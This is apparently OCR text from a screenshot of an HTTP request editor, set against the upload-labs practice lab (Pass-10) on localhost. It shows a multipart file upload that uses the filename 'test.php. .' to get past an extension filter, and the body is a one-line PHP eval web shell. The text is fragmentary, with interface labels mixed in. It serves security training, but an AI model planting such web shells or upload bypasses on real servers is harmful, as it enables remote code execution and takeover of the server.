 Request
数据包扫描
美 化
HEX
热加载
构造请求
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Dest: document
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
10 Accept-Encoding: gzip, deflate, br, zstd
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie:
BEEFHOOK=t5J4mEgItWvygVWbBjupnIpeVVSbm49qvmFHdvtiTePtHBhtEuVnGDDr8RJtxAdkbRWHKAjDK59TIoFj;
PHPSESSID=cqtuo47g158ej5lcq25kltlr66
13 Origin: http://127.0.0.1
14 Upgrade-Insecure-Requests: 1
15 Cache-Control: max-age=0
16 sec-ch-ua-mobile: ?0
17 sec-ch-ua-platform: "Windows"
18 Referer: http://127.0.0.1/upload-labs/Pass-10/index.php
19 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
20 Content-Length auto : 330
21
22 ------WebKitFormBoundaryk7bboM5PGdtPqrAW
23 Content-Disposition: form-data; name="upload_file"; filename="test.php. ."
24 Content-Type: application/octet-stream
25
26 <?php @eval($_POST['a'])?>
27
28 ------WebKitFormBoundaryk7bboM5PGdtPqrAW
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundaryk7bboM5PGdtPqrAW--
33
4010bytes / 3ms
Content-Typ
美化
HEX
渲染
编码
请输入定位响应
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
1. 任务
上传一个webshell到服务器。
2. 上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Copyright @ by c0ny1
提 示关闭